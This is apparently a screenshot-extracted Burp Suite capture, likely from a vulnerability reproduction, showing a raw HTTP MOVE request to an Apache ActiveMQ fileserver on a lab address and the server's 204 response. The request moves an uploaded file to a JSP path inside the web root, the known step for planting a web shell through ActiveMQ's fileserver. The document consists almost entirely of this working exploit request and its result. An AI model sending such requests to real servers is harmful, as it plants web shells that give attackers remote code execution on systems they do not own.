 Request
Pretty Raw Hex \n
1 MOVE /fileserver/2.txt HTTP/1.1
2 Destination: file:///opt/activemq/webapps/api/s.jsp
3 Host: 192.168.1.5:8161
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT
6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Length: 0
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5